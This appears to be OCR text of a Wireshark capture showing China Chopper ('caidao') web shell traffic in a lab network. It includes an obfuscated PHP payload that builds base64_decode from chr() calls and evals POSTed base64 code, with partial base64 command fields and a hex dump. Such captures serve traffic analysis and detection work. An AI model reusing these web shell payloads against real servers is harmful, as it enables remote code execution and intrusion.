 *Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
5 1.218335 192.168.235.131 192.168.235.132 HTTP 1298 POST /cd/cd.php HTTP/1.1 (application/x-www-form-
6 1.225852 192.168.235.132 192.168.235.131 HTTP 403 HTTP/1.1 200 OK (text/html)
35 26.677246 192.168.235.131 192.168.235.132 HTTP 1571 POST /cd/cdaes.php HTTP/1.1 (application/x-www-fo
37 26.691251 192.168.235.132 192.168.235.131 HTTP 1070 HTTP/1.1 200 OK (text/html)
Transmission Control Protocol, Src Port: 51562, Dst Port: 80, Seq: 1, Ack: 1, Len: 1244
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "caidao" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDAp
Form item: "z1" = "RDpcXFZlcnRyaWdvU2Vydlxcd3d3XFxjZFxc"
0170 6f 73 65 0d 0a 0d 0a 63 61 69 64 61 6f 3d 24 78 ose....c aidao=$x
0180 78 25 33 44 63 68 72 28 39 38 29 2e 63 68 72 28 x%3Dchr( 98).chr(
0190 39 37 29 2e 63 68 72 28 31 31 35 29 2e 63 68 72 97).chr( 115).chr
01a0 28 31 30 31 29 2e 63 68 72 28 35 34 29 2e 63 68 (101).ch r(54).ch
01b0 72 28 35 32 29 2e 63 68 72 28 39 35 29 2e 63 68 r(52).ch r(95).ch
01c0 72 28 31 30 30 29 2e 63 68 72 28 31 30 31 29 2e r(100).c hr(101).
01d0 63 68 72 28 39 39 29 2e 63 68 72 28 31 31 31 29 chr(99). chr(111)
01e0 2e 63 68 72 28 31 30 30 29 2e 63 68 72 28 31 30 .chr(100 ).chr(10
01f0 31 29 3b 24 79 79 3d 24 5f 50 4f 53 54 3b 40 65 1);$yy=$ _POST;@e
0200 76 61 6c 2f 2a 2a 2f 01 28 24 78 78 2f 2a 2a 2f val/**/. ($xx/**/
0210 01 28 24 79 79 5b 7a 30 5d 29 29 3b 26 7a 30 3d .($yy[z0 ]));&z0=
Text item (text), 166 bytes
Packets: 41 · Displayed: 4 (9.8%)